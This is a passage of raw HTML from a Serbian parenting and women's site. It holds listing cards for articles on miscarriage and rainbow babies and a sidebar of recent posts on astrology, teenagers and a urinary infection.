            <p class="news-item-hours-date">
                <span class="hours">09:22</span>
                <span class="date">28.02.2025</span>
            </p>
            <span class="news-item-time-ago">
                <span>
                    <svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_446_376)">
                            <path d="M6 0.75C4.81331 0.75 3.65328 1.10189 2.66658 1.76118C1.67989 2.42047 0.910851 3.35754 0.456725 4.4539C0.00259969 5.55026 -0.11622 6.75666 0.115291 7.92054C0.346802 9.08443 0.918247 10.1535 1.75736 10.9926C2.59648 11.8318 3.66558 12.4032 4.82946 12.6347C5.99335 12.8662 7.19975 12.7474 8.2961 12.2933C9.39246 11.8392 10.3295 11.0701 10.9888 10.0834C11.6481 9.09673 12 7.93669 12 6.75C11.9953 5.16016 11.3616 3.6368 10.2374 2.5126C9.11321 1.38841 7.58984 0.754748 6 0.75ZM6 11.25C5.10999 11.25 4.23996 10.9861 3.49994 10.4916C2.75992 9.99715 2.18314 9.29434 1.84254 8.47208C1.50195 7.64981 1.41284 6.74501 1.58647 5.87209C1.7601 4.99918 2.18869 4.19736 2.81802 3.56802C3.44736 2.93868 4.24918 2.5101 5.1221 2.33647C5.99501 2.16283 6.89981 2.25195 7.72208 2.59254C8.54435 2.93314 9.24715 3.50991 9.74162 4.24993C10.2361 4.98996 10.5 5.85998 10.5 6.75C10.4964 7.94238 10.0212 9.0849 9.17805 9.92805C8.33491 10.7712 7.19238 11.2464 6 11.25Z" fill="#B3B3B3" />
                            <path d="M8.625 6H6.75V4.125C6.75 3.92609 6.67098 3.73532 6.53033 3.59467C6.38968 3.45402 6.19891 3.375 6 3.375C5.80109 3.375 5.61032 3.45402 5.46967 3.59467C5.32902 3.73532 5.25 3.92609 5.25 4.125V6.75C5.25 6.94891 5.32902 7.13968 5.46967 7.28033C5.61032 7.42098 5.80109 7.5 6 7.5H8.625C8.82391 7.5 9.01468 7.42098 9.15533 7.28033C9.29598 7.13968 9.375 6.94891 9.375 6.75C9.375 6.55109 9.29598 6.36032 9.15533 6.21967C9.01468 6.07902 8.82391 6 8.625 6Z" fill="#B3B3B3" />
                        </g>
                        <defs>
                            <clipPath id="clip0_446_376">
                                <rect width="12" height="12" fill="white" transform="translate(0 0.75)" />
                            </clipPath>
                        </defs>
                    </svg>
                </span>
                28.02.2025            </span>
        </div>
        <h2 class="news-item-title">
            <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/dugine-bebe/">
                Dugine bebe: Beba rođena posle pobačaja            </a>
        </h2>
        <p class="news-item-description">
            
Mnogi i ne znaju za ovaj termin „dugine bebe“, a radi se o bebama koje su rođene nakon pobačaja...        </p>
        <div class="news-item-author">
            <a href="https://demetra.rs/author/tamara/" class="news-item-author-image" aria-label="Tamara Petkovic">
                <img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </a>
            <a class="news-item-author-name" href="https://demetra.rs/author/tamara/">
                Tamara Petkovic            </a>
        </div>
    </div> <!-- .news-item-data-->
</article> <!-- .news-item-->




<article class="news-item ">
    <div class="news-item-image-wrapper">
        <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/pobacaj-u-drugom-tromesecju/" class="news-item-image" aria-label="Pobačaj u drugom tromesečju">
            <img data-lazyloaded="1" src="[data-uri]" width="400" height="300" data-src="https://demetra.rs/wp-content/uploads/2025/01/spontani-1024x768-1-400x300.webp" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-srcset="https://demetra.rs/wp-content/uploads/2025/01/spontani-1024x768-1-400x300.webp 400w, https://demetra.rs/wp-content/uploads/2025/01/spontani-1024x768-1-768x576.webp 768w, https://demetra.rs/wp-content/uploads/2025/01/spontani-1024x768-1.webp 1024w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="300" src="https://demetra.rs/wp-content/uploads/2025/01/spontani-1024x768-1-400x300.webp" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://demetra.rs/wp-content/uploads/2025/01/spontani-1024x768-1-400x300.webp 400w, https://demetra.rs/wp-content/uploads/2025/01/spontani-1024x768-1-768x576.webp 768w, https://demetra.rs/wp-content/uploads/2025/01/spontani-1024x768-1.webp 1024w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>        </a>
    </div>
    <div class="news-item-data">
        <div class="news-item-category-time-date">
           
            <a class="news-item-category" href="https://demetra.rs/category/roditeljstvo/trudnoca-roditeljstvo/pobacaj/">
                Pobačaj            </a>
            <p class="news-item-hours-date">
                <span class="hours">20:29</span>
                <span class="date">03.01.2025</span>
            </p>
            <span class="news-item-time-ago">
                <span>
                    <svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_446_376)">
                            <path d="M6 0.75C4.81331 0.75 3.65328 1.10189 2.66658 1.76118C1.67989 2.42047 0.910851 3.35754 0.456725 4.4539C0.00259969 5.55026 -0.11622 6.75666 0.115291 7.92054C0.346802 9.08443 0.918247 10.1535 1.75736 10.9926C2.59648 11.8318 3.66558 12.4032 4.82946 12.6347C5.99335 12.8662 7.19975 12.7474 8.2961 12.2933C9.39246 11.8392 10.3295 11.0701 10.9888 10.0834C11.6481 9.09673 12 7.93669 12 6.75C11.9953 5.16016 11.3616 3.6368 10.2374 2.5126C9.11321 1.38841 7.58984 0.754748 6 0.75ZM6 11.25C5.10999 11.25 4.23996 10.9861 3.49994 10.4916C2.75992 9.99715 2.18314 9.29434 1.84254 8.47208C1.50195 7.64981 1.41284 6.74501 1.58647 5.87209C1.7601 4.99918 2.18869 4.19736 2.81802 3.56802C3.44736 2.93868 4.24918 2.5101 5.1221 2.33647C5.99501 2.16283 6.89981 2.25195 7.72208 2.59254C8.54435 2.93314 9.24715 3.50991 9.74162 4.24993C10.2361 4.98996 10.5 5.85998 10.5 6.75C10.4964 7.94238 10.0212 9.0849 9.17805 9.92805C8.33491 10.7712 7.19238 11.2464 6 11.25Z" fill="#B3B3B3" />
                            <path d="M8.625 6H6.75V4.125C6.75 3.92609 6.67098 3.73532 6.53033 3.59467C6.38968 3.45402 6.19891 3.375 6 3.375C5.80109 3.375 5.61032 3.45402 5.46967 3.59467C5.32902 3.73532 5.25 3.92609 5.25 4.125V6.75C5.25 6.94891 5.32902 7.13968 5.46967 7.28033C5.61032 7.42098 5.80109 7.5 6 7.5H8.625C8.82391 7.5 9.01468 7.42098 9.15533 7.28033C9.29598 7.13968 9.375 6.94891 9.375 6.75C9.375 6.55109 9.29598 6.36032 9.15533 6.21967C9.01468 6.07902 8.82391 6 8.625 6Z" fill="#B3B3B3" />
                        </g>
                        <defs>
                            <clipPath id="clip0_446_376">
                                <rect width="12" height="12" fill="white" transform="translate(0 0.75)" />
                            </clipPath>
                        </defs>
                    </svg>
                </span>
                03.01.2025            </span>
        </div>
        <h2 class="news-item-title">
            <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/pobacaj-u-drugom-tromesecju/">
                Pobačaj u drugom tromesečju            </a>
        </h2>
        <p class="news-item-description">
            
Rizik od pobačaja jе vеoma mali u drugom tromesečju trudnoće. Pobačaj u drugom tromesečju se dog...        </p>
        <div class="news-item-author">
            <a href="https://demetra.rs/author/tamara/" class="news-item-author-image" aria-label="Tamara Petkovic">
                <img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </a>
            <a class="news-item-author-name" href="https://demetra.rs/author/tamara/">
                Tamara Petkovic            </a>
        </div>
    </div> <!-- .news-item-data-->
</article> <!-- .news-item-->



                    </div>
                    <ul class="custom-pagination list-unstyled" ><li class="active page-item"><span aria-current="page" class="page-numbers current">1</span></li><li class="page-item"><a class="page-numbers" href="https://demetra.rs/tag/spontani-pobacaj/page/2/">2</a></li><li class="next page-item"><a class="next page-numbers" href="https://demetra.rs/tag/spontani-pobacaj/page/2/"><span>
                <svg width="10" height="14" viewBox="0 0 10 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M0.5 12.352L5.84024 7.0001L0.5 1.6482L2.14405 0.00415039L9.14 7.0001L2.14405 13.9961L0.5 12.352Z" fill="#808080" />
                </svg>
            </span></a></li></ul>                            </div>
            <div class="sidebar">
                

                    <div class="bnr bnr-p1-d d-none d-lg-flex">
                        <div class="bnr-wrapper">
                            <div class="bnr-inner">
                                <!-- /22842405724/Demetra_Desktop/P1_Desktop -->
<div id='P1_Desktop'>
    <script>
    googletag.cmd.push(function() {  googletag.display('P1_Desktop'); });
     </script>
</div>                            </div>
                        </div>
                    </div>
                
<div class="newest-wrapper">
    <div class="section-title-wrapper">
        <h2 class="section-title">
            <a href="/najnovije">
                Najnovije            </a>
        </h2>
    </div>
    <div class="newest">
        
<article class="news-item ">
    <div class="news-item-image-wrapper">
        <a href="https://demetra.rs/aktuelno/ljudi-rodeni-14-januara/" class="news-item-image" aria-label="Ljudi rođeni 14. januara &#8211; osobine ličnosti, ljubav, karijera i karakter">
            <picture><source srcset="https://demetra.rs/wp-content/uploads/2025/12/14-1-150x150.webp" type="image/webp"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://demetra.rs/wp-content/uploads/2025/12/14-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed" alt="rođeni 14. januar" decoding="async"><noscript><img width="150" height="150" src="https://demetra.rs/wp-content/uploads/2025/12/14-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed" alt="rođeni 14. januar" decoding="async"></noscript></picture>        </a>
    </div>
    <div class="news-item-data">
        <div class="news-item-category-time-date">
           
            <a class="news-item-category" href="https://demetra.rs/category/aktuelno/astrologija/">
                Astrologija i numerologija            </a>
            <p class="news-item-hours-date">
                <span class="hours">18:17</span>
                <span class="date">14.01.2026</span>
            </p>
            <span class="news-item-time-ago">
                <span>
                    <svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_446_376)">
                            <path d="M6 0.75C4.81331 0.75 3.65328 1.10189 2.66658 1.76118C1.67989 2.42047 0.910851 3.35754 0.456725 4.4539C0.00259969 5.55026 -0.11622 6.75666 0.115291 7.92054C0.346802 9.08443 0.918247 10.1535 1.75736 10.9926C2.59648 11.8318 3.66558 12.4032 4.82946 12.6347C5.99335 12.8662 7.19975 12.7474 8.2961 12.2933C9.39246 11.8392 10.3295 11.0701 10.9888 10.0834C11.6481 9.09673 12 7.93669 12 6.75C11.9953 5.16016 11.3616 3.6368 10.2374 2.5126C9.11321 1.38841 7.58984 0.754748 6 0.75ZM6 11.25C5.10999 11.25 4.23996 10.9861 3.49994 10.4916C2.75992 9.99715 2.18314 9.29434 1.84254 8.47208C1.50195 7.64981 1.41284 6.74501 1.58647 5.87209C1.7601 4.99918 2.18869 4.19736 2.81802 3.56802C3.44736 2.93868 4.24918 2.5101 5.1221 2.33647C5.99501 2.16283 6.89981 2.25195 7.72208 2.59254C8.54435 2.93314 9.24715 3.50991 9.74162 4.24993C10.2361 4.98996 10.5 5.85998 10.5 6.75C10.4964 7.94238 10.0212 9.0849 9.17805 9.92805C8.33491 10.7712 7.19238 11.2464 6 11.25Z" fill="#B3B3B3" />
                            <path d="M8.625 6H6.75V4.125C6.75 3.92609 6.67098 3.73532 6.53033 3.59467C6.38968 3.45402 6.19891 3.375 6 3.375C5.80109 3.375 5.61032 3.45402 5.46967 3.59467C5.32902 3.73532 5.25 3.92609 5.25 4.125V6.75C5.25 6.94891 5.32902 7.13968 5.46967 7.28033C5.61032 7.42098 5.80109 7.5 6 7.5H8.625C8.82391 7.5 9.01468 7.42098 9.15533 7.28033C9.29598 7.13968 9.375 6.94891 9.375 6.75C9.375 6.55109 9.29598 6.36032 9.15533 6.21967C9.01468 6.07902 8.82391 6 8.625 6Z" fill="#B3B3B3" />
                        </g>
                        <defs>
                            <clipPath id="clip0_446_376">
                                <rect width="12" height="12" fill="white" transform="translate(0 0.75)" />
                            </clipPath>
                        </defs>
                    </svg>
                </span>
                pre 14 sati            </span>
        </div>
        <h3 class="news-item-title">
            <a href="https://demetra.rs/aktuelno/ljudi-rodeni-14-januara/">
                Ljudi rođeni 14. januara &#8211; osobine ličnosti, ljubav, karijera i karakter            </a>
        </h3>
        <p class="news-item-description">
            Njihova impulsivnost je retka i obično im se dešava kada su spontani. Sklonost ka riziku ih nekada može dovesti do neuspeha, a zbog jake volje se dešava da misle da se svet vrti oko njih.        </p>
        <div class="news-item-author">
            <a href="https://demetra.rs/author/redakcija/" class="news-item-author-image" aria-label="Uredništvo">
                <img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/cd23b3cdf130dd1f6344ae462e913d13f232d56cbd5915b38dc552250991b67f?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/cd23b3cdf130dd1f6344ae462e913d13f232d56cbd5915b38dc552250991b67f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/cd23b3cdf130dd1f6344ae462e913d13f232d56cbd5915b38dc552250991b67f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd23b3cdf130dd1f6344ae462e913d13f232d56cbd5915b38dc552250991b67f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </a>
            <a class="news-item-author-name" href="https://demetra.rs/author/redakcija/">
                Uredništvo            </a>
        </div>
    </div> <!-- .news-item-data-->
</article> <!-- .news-item-->




<article class="news-item ">
    <div class="news-item-image-wrapper">
        <a href="https://demetra.rs/roditeljstvo/pubertet/tinejdzeri-na-odmoru-i-tokom-leta/" class="news-item-image" aria-label="Tinejdžeri na odmoru i tokom leta">
            <picture><source srcset="https://demetra.rs/wp-content/uploads/2023/07/tinejdzeri-150x150.webp" type="image/webp"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://demetra.rs/wp-content/uploads/2023/07/tinejdzeri-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed" alt="Tinejdžeri na odmoru" decoding="async"><noscript><img width="150" height="150" src="https://demetra.rs/wp-content/uploads/2023/07/tinejdzeri-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed" alt="Tinejdžeri na odmoru" decoding="async"></noscript></picture>        </a>
    </div>
    <div class="news-item-data">
        <div class="news-item-category-time-date">
           
            <a class="news-item-category" href="https://demetra.rs/category/roditeljstvo/pubertet/">
                Pubertet            </a>
            <p class="news-item-hours-date">
                <span class="hours">18:00</span>
                <span class="date">14.01.2026</span>
            </p>
            <span class="news-item-time-ago">
                <span>
                    <svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_446_376)">
                            <path d="M6 0.75C4.81331 0.75 3.65328 1.10189 2.66658 1.76118C1.67989 2.42047 0.910851 3.35754 0.456725 4.4539C0.00259969 5.55026 -0.11622 6.75666 0.115291 7.92054C0.346802 9.08443 0.918247 10.1535 1.75736 10.9926C2.59648 11.8318 3.66558 12.4032 4.82946 12.6347C5.99335 12.8662 7.19975 12.7474 8.2961 12.2933C9.39246 11.8392 10.3295 11.0701 10.9888 10.0834C11.6481 9.09673 12 7.93669 12 6.75C11.9953 5.16016 11.3616 3.6368 10.2374 2.5126C9.11321 1.38841 7.58984 0.754748 6 0.75ZM6 11.25C5.10999 11.25 4.23996 10.9861 3.49994 10.4916C2.75992 9.99715 2.18314 9.29434 1.84254 8.47208C1.50195 7.64981 1.41284 6.74501 1.58647 5.87209C1.7601 4.99918 2.18869 4.19736 2.81802 3.56802C3.44736 2.93868 4.24918 2.5101 5.1221 2.33647C5.99501 2.16283 6.89981 2.25195 7.72208 2.59254C8.54435 2.93314 9.24715 3.50991 9.74162 4.24993C10.2361 4.98996 10.5 5.85998 10.5 6.75C10.4964 7.94238 10.0212 9.0849 9.17805 9.92805C8.33491 10.7712 7.19238 11.2464 6 11.25Z" fill="#B3B3B3" />
                            <path d="M8.625 6H6.75V4.125C6.75 3.92609 6.67098 3.73532 6.53033 3.59467C6.38968 3.45402 6.19891 3.375 6 3.375C5.80109 3.375 5.61032 3.45402 5.46967 3.59467C5.32902 3.73532 5.25 3.92609 5.25 4.125V6.75C5.25 6.94891 5.32902 7.13968 5.46967 7.28033C5.61032 7.42098 5.80109 7.5 6 7.5H8.625C8.82391 7.5 9.01468 7.42098 9.15533 7.28033C9.29598 7.13968 9.375 6.94891 9.375 6.75C9.375 6.55109 9.29598 6.36032 9.15533 6.21967C9.01468 6.07902 8.82391 6 8.625 6Z" fill="#B3B3B3" />
                        </g>
                        <defs>
                            <clipPath id="clip0_446_376">
                                <rect width="12" height="12" fill="white" transform="translate(0 0.75)" />
                            </clipPath>
                        </defs>
                    </svg>
                </span>
                pre 14 sati            </span>
        </div>
        <h3 class="news-item-title">
            <a href="https://demetra.rs/roditeljstvo/pubertet/tinejdzeri-na-odmoru-i-tokom-leta/">
                Tinejdžeri na odmoru i tokom leta            </a>
        </h3>
        <p class="news-item-description">
            Dani sa decom u pubertetu su sami po sebi veoma izazovni. Često se sve može pretvoriti u stres i napetost, kako kod dece, tako i kod roditelja. Svakako bi trebalo decu na raspustu pustiti da uživaju u slobodnom vremenu i spavanju.        </p>
        <div class="news-item-author">
            <a href="https://demetra.rs/author/tamara/" class="news-item-author-image" aria-label="Tamara Petkovic">
                <img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </a>
            <a class="news-item-author-name" href="https://demetra.rs/author/tamara/">
                Tamara Petkovic            </a>
        </div>
    </div> <!-- .news-item-data-->
</article> <!-- .news-item-->




<article class="news-item ">
    <div class="news-item-image-wrapper">
        <a href="https://demetra.rs/zdravlje/enterokok-u-urinu/" class="news-item-image" aria-label="Enterokok u urinu: Šta je Enterococcus Faecalis i šta kada se enterokokus nađe u urinu?">
            <picture><source srcset="https://demetra.rs/wp-content/uploads/2024/09/urin-150x150.webp" type="image/webp"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://demetra.rs/wp-content/uploads/2024/09/urin-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed" alt="Enterokok u urinu" decoding="async"><noscript><img width="150" height="150" src="https://demetra.rs/wp-content/uploads/2024/09/urin-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed" alt="Enterokok u urinu" decoding="async"></noscript></picture>        </a>
    </div>
    <div class="news-item-data">
        <div class="news-item-category-time-date">
           
            <a class="news-item-category" href="https://demetra.rs/category/zdravlje/">
                Zdravlje            </a>
            <p class="news-item-hours-date">
                <span class="hours">15:30</span>
                <span class="date">14.01.2026</span>
            </p>
            <span class="news-item-time-ago">
                <span>
                    <svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_446_376)">
                            <path d="M6 0.75C4.81331 0.75 3.65328 1.10189 2.66658 1.76118C1.67989 2.42047 0.910851 3.35754 0.456725 4.4539C0.00259969 5.55026 -0.11622 6.75666 0.115291 7.92054C0.346802 9.08443 0.918247 10.1535 1.75736 10.9926C2.59648 11.8318 3.66558 12.4032 4.82946 12.6347C5.99335 12.8662 7.19975 12.7474 8.2961 12.2933C9.39246 11.8392 10.3295 11.0701 10.9888 10.0834C11.6481 9.09673 12 7.93669 12 6.75C11.9953 5.16016 11.3616 3.6368 10.2374 2.5126C9.11321 1.38841 7.58984 0.754748 6 0.75ZM6 11.25C5.10999 11.25 4.23996 10.9861 3.49994 10.4916C2.75992 9.99715 2.18314 9.29434 1.84254 8.47208C1.50195 7.64981 1.41284 6.74501 1.58647 5.87209C1.7601 4.99918 2.18869 4.19736 2.81802 3.56802C3.44736 2.93868 4.24918 2.5101 5.1221 2.33647C5.99501 2.16283 6.89981 2.25195 7.72208 2.59254C8.54435 2.93314 9.24715 3.50991 9.74162 4.24993C10.2361 4.98996 10.5 5.85998 10.5 6.75C10.4964 7.94238 10.0212 9.0849 9.17805 9.92805C8.33491 10.7712 7.19238 11.2464 6 11.25Z" fill="#B3B3B3" />
                            <path d="M8.625 6H6.75V4.125C6.75 3.92609 6.67098 3.73532 6.53033 3.59467C6.38968 3.45402 6.19891 3.375 6 3.375C5.80109 3.375 5.61032 3.45402 5.46967 3.59467C5.32902 3.73532 5.25 3.92609 5.25 4.125V6.75C5.25 6.94891 5.32902 7.13968 5.46967 7.28033C5.61032 7.42098 5.80109 7.5 6 7.5H8.625C8.82391 7.5 9.01468 7.42098 9.15533 7.28033C9.29598 7.13968 9.375 6.94891 9.375 6.75C9.375 6.55109 9.29598 6.36032 9.15533 6.21967C9.01468 6.07902 8.82391 6 8.625 6Z" fill="#B3B3B3" />
                        </g>
                        <defs>
                            <clipPath id="clip0_446_376">
                                <rect width="12" height="12" fill="white" transform="translate(0 0.75)" />
                            </clipPath>
                        </defs>
                    </svg>
                </span>
                pre 17 sati            </span>
        </div>
        <h3 class="news-item-title">
            <a href="https://demetra.rs/zdravlje/enterokok-u-urinu/">
                Enterokok u urinu: Šta je Enterococcus Faecalis i šta kada se enterokokus nađe u urinu?            </a>
        </h3>
        <p class="news-item-description">
            Nekada se prilikom analize utvrdi da postoji enterokok u urinu. Kako do toga dolazi? Kako se leči? Zašto se enterokokus nekada može naći u urinu?         </p>
        <div class="news-item-author">
            <a href="https://demetra.rs/author/tamara/" class="news-item-author-image" aria-label="Tamara Petkovic">
                <img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </a>
            <a class="news-item-author-name" href="https://demetra.rs/author/tamara/">
                Tamara Petkovic            </a>
        </div>
    </div> <!-- .news-item-data-->
</article> <!-- .news-item-->




<article class="news-item ">
    <div class="news-item-image-wrapper">
        <a href="https://demetra.rs/aktuelno/zena-rak-u-2026/" class="news-item-image" aria-label="Horoskop &#8211; ŽENA RAK U 2026. godini: Posao, majčinstvo, trudnoća i zdravlje žene">
            <picture><source srcset="https://demetra.rs/wp-content/uploads/2026/01/5-150x150.webp" type="image/webp"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://demetra.rs/wp-content/uploads/2026/01/5-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed" alt="žena rak u 2026" decoding="async"><noscript><img width="150" height="150" src="https://demetra.rs/wp-content/uploads/2026/01/5-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed" alt="žena rak u 2026" decoding="async"></noscript></picture>        </a>
    </div>
    <div class="news-item-data">
        <div class="news-item-category-time-date">
           
            <a class="news-item-category" href="https://demetra.rs/category/aktuelno/astrologija/">
                Astrologija i numerologija            </a>
            <p class="news-item-hours-date">
                <span class="hours">09:25</span>
                <span class="date">14.01.2026</span>
            </p>
            <span class="news-item-time-ago">
                <span>
                    <svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_446_376)">
                            <path d="M6 0.75C4.81331 0.75 3.65328 1.10189 2.66658 1.76118C1.67989 2.42047 0.910851 3.35754 0.456725 4.4539C0.00259969 5.55026 -0.11622 6.75666 0.115291 7.92054C0.346802 9.08443 0.918247 10.1535 1.75736 10.9926C2.59648 11.8318 3.66558 12.4032 4.82946 12.6347C5.99335 12.8662 7.19975 12.7474 8.2961 12.2933C9.39246 11.8392 10.3295 11.0701 10.9888 10.0834C11.6481 9.09673 12 7.93669 12 6.75C11.9953 5.16016 11.3616 3.6368 10.2374 2.5126C9.11321 1.38841 7.58984 0.754748 6 0.75ZM6 11.25C5.10999 11.25 4.23996 10.9861 3.49994 10.4916C2.75992 9.99715 2.18314 9.29434 1.84254 8.47208C1.50195 7.64981 1.41284 6.74501 1.58647 5.87209C1.7601 4.99918 2.18869 4.19736 2.81802 3.56802C3.44736 2.93868 4.24918 2.5101 5.1221 2.33647C5.99501 2.16283 6.89981 2.25195 7.72208 2.59254C8.54435 2.93314 9.24715 3.50991 9.74162 4.24993C10.2361 4.98996 10.5 5.85998 10.5 6.75C10.4964 7.94238 10.0212 9.0849 9.17805 9.92805C8.33491 10.7712 7.19238 11.2464 6 11.25Z" fill="#B3B3B3" />
                            <path d="M8.625 6H6.75V4.125C6.75 3.92609 6.67098 3.73532 6.53033 3.59467C6.38968 3.45402 6.19891 3.375 6 3.375C5.80109 3.375 5.61032 3.45402 5.46967 3.59467C5.32902 3.73532 5.25 3.92609 5.25 4.125V6.75C5.25 6.94891 5.32902 7.13968 5.46967 7.28033C5.61032 7.42098 5.80109 7.5 6 7.5H8.625C8.82391 7.5 9.01468 7.42098 9.15533 7.28033C9.29598 7.13968 9.375 6.94891 9.375 6.75C9.375 6.55109 9.29598 6.36032 9.15533 6.21967C9.01468 6.07902 8.82391 6 8.625 6Z" fill="#B3B3B3" />
                        </g>
                        <defs>
                            <clipPath id="clip0_446_376">
                                <rect width="12" height="12" fill="white" transform="translate(0 0.75)" />
                            </clipPath>
                        </defs>
                    </svg>
                </span>
                pre 23 sata            </span>
        </div>
        <h3 class="news-item-title">
            <a href="https://demetra.rs/aktuelno/zena-rak-u-2026/">
                Horoskop &#8211; ŽENA RAK U 2026. godini: Posao, majčinstvo, trudnoća i zdravlje žene            </a>
        </h3>
        <p class="news-item-description">
            Najveća lekcija: biti prisutna bez preuzimanja tuđe odgovornosti.        </p>
        <div class="news-item-author">
            <a href="https://demetra.rs/author/redakcija/" class="news-item-author-image" aria-label="Uredništvo">
                <img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/cd23b3cdf130dd1f6344ae462e913d13f232d56cbd5915b38dc552250991b67f?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/cd23b3cdf130dd1f6344ae462e913d13f232d56cbd5915b38dc552250991b67f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/cd23b3cdf130dd1f6344ae462e913d13f232d56cbd5915b38dc552250991b67f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd23b3cdf130dd1f6344ae462e913d13f232d56cbd5915b38dc552250991b67f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </a>
            <a class="news-item-author-name" href="https://demetra.rs/author/redakcija/">
                Uredništvo            </a>
        </div>
    </div> <!-- .news-item-data-->
</article> <!-- .news-item-->




<article class="news-item ">
    <div class="news-item-image-wrapper">
